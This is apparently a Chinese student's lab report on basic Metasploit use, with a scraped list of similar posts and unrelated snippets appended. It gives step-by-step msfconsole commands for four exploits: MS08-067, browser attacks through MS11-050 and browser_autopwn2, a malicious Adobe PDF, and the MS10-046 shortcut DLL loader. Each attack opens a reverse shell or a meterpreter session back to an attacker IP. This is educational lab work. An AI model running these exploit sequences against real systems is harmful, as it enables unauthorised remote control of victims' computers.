Exp5:MSF基础应用

Exp5:MSF基础应用

一、基础问题回答

(1)用自己的话解释什么是 exploit , payload , encode.

exploit: 设相当于利用漏洞偷偷打开的管道,将做好的木马病毒等顺利传输到靶机。

payload: 简单来说就是病毒代码包装成一个可执行的文件,或者包装成指定的类型,然后通过管道传输进去后开始为我们控制靶机服务。

encode: 针对payload进行编码,就是对它进行包装打扮,改变payload代码特征,但是不改变payload为我们所用的特征,但能对payload进行加工。

二、实践过程

- 1.Windows服务渗透攻击——MS08-067安全漏洞



在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp//tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 192.168.43.161//攻击机ip

msf exploit(ms08_067_netapi) > set LPORT 5213//攻击端口

msf exploit(ms08_067_netapi) > set RHOST 192.168.43.161//靶机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0//自动选择目标系统类型,匹配度较高



msf exploit(ms08_067_netapi) > exploit//攻击



此时需要关闭靶机的防火墙,不然会出现

ConnectionTimeOut的失败;

攻击成功后的结果:





2.浏览器渗透攻击——MS11-050

- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelement

msf exploit(ms11_050_cobjectelement) > set payload

windows/meterpreter/reverse_http//http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.43.161//攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5213//攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 5213lzm//统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit

- 测试无法成功,总是会出现IE浏览器的错误,我觉得问题是出在浏览器版本不对,不适合那个漏洞,既然如此,那就换个漏洞呗,下面使用一种自动根据浏览器版本选择合适的漏洞进行攻击的方法



- ** 实施browser_autopwn模块 **

现在攻击机里进入msfconsole,然后分别输入

use auxiliary/server/browser_autopwn2

set SRVHOST 192.168.43.161

set URIPATH auto

show options



- 开始攻击,此时可以看到msf在不停的尝试不同的payload



尝试成功,输出了可被访问的URL

http://192.168.43.161:8080/auto并启动服务器;



在靶机浏览器上输入URL后,浏览器跳转到

http://192.168.43.161:8080/auto/FaOGsp上



回头看一下kali机,发现回连成功了,输入

session -i 2获取对话,此时,已经获得了靶机的控制权。

- ** 实施browser_autopwn模块 **

3.针对Adobe Reader软件的渗透攻击——adobe_toolbutton

- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:



msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload

windows/meterpreter/reverse_tcp//tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.43.161//攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5213//攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 5213lzm.pdf//设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit//攻击将生成的pdf文件拷贝到靶机上。



在kali上输入back退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler//进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp//tcp反向连接

msf exploit(handler) > set LHOST 192.168.43.161//攻击机ip

msf exploit(handler) > set LPORT 5213//攻击端口固定

msf exploit(handler) > exploit



- 在靶机上打开5213lzm.pdf文件:

- 攻击机显示攻击成功:



- 4.快捷方式图标漏洞——MS10-046

- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.43.48//攻击机ip

msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp//tcp反向回连

msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.43.48//攻击机ip

msf exploit(ms10_046_shortcut_icon_dllloader) > exploit//攻击



- 此时弹出一个攻击者IP的目录,其中有一个“快捷方式”的图标:

- 对于已建立好了会话,通过命令

sessions查看,并选择sessions -i 1,获得靶机控制权。

(PS)本次试验时间上跨度有点大,没能连贯的做完,第四个项任务是在ciscn结束之后做的,而此时的kali机已被折腾崩了,所以考了别人的虚拟机,继续做完了,这里的IP不是之前那个。

- 此时弹出一个攻击者IP的目录,其中有一个“快捷方式”的图标:

- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

三、实践总结及体会

本次试验给我最深的感触就是msf的强大,活用msf真的能够在渗透测试或者以攻击为目的的行为给予很大帮助,同时,为了防止被攻击,还是及时更新系统,填补漏洞,因为有一双研眼镜正在窥探你的笔记本。

Exp5:MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 20165336《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165336<网络攻防技术>Exp5 MSF基础应用 一.攻击实例 主动攻击的实践 ms08_067(成功) payload/generic/shell_rev ...

随机推荐

- Android Studio 编译: Program type already present: XXX 解决方案

3情况1:个例 build.gradle 中 dependencies { classpath 'com.android.tools.build:gradle:3.1.1' // } 改成 depen ...

- Visual Studio 2012 Update 1 离线升级包(相当于VS2012 SP1离线补丁包)

Visual Studio 2012 Update 1 发布也有一段时间了,吾乐吧尝试了好几次在线升级,但是网络不给力啊,结果都失败了.于是一直都想找到官方提供的VS2012 SP1完整离线升级包,不 ...

- Windows桌面.exe程序安装、卸载、升级测试用例

一.安装 1) 系统:XP.win 7.win 8.win 10 2)安全类型软件:360杀毒.360安全卫士.金山毒霸.百度杀毒.腾讯电脑管家等. 3)同类型软件兼容 4)用户名称:中文用户.英文用 ...

- 判断exe是64位还是32位

右击exe属性,查看兼容模式. 如果有windwos vista之前的版本则为32位的,如下图: 如果没有windwos vista之前的版本则为64位的,如下图:

- datetime24小时格式和12小时格式

12:DateTime.Now.ToString("hh:mm:ss") 24:DateTime.Now.ToString("HH:mm:ss")

- 在 Azure 中的 Windows 虚拟机上使用 SSL 证书保护 IIS Web 服务器

若要保护 Web 服务器,可以使用安全套接字层 (SSL) 证书来加密 Web 流量. 这些 SSL 证书可存储在 Azure Key Vault 中,并可安全部署到 Azure 中的 Windows ...

- 全面认识一下.NET 4.0的缓存功能 (转)

转自:http://www.cnblogs.com/hjf1223/archive/2010/07/16/net_4_caching.html 很多关于.NET 4.0新特性的介绍,缓存功能的增强肯定 ...

- 第五次作业 hql查询

hql查询是基于对象的查询,不是基于表的查询. 1.hql的简单查询 @Test public void queryUsers() { //简单查询 SessionFactory sf = null; ...

- 1 什么是virtual Machine

1.所有的虚拟机以文件的形式存放在存储上. 2.虚拟机的文件构成: swap files: <vm_name>.vswp 虚拟机的内存文件,vmx-<vm_name>.vsw ...

- SDN2017 第四次实验作业

实验目的 1.使用图形化界面搭建拓扑如下并连接控制器 2.使用python脚本搭建拓扑如下并通过命令行连接控制器 3.使用任一种方法搭建拓扑连接控制器后下发流表 实验步骤 建立以下拓扑,并连接上ODL ...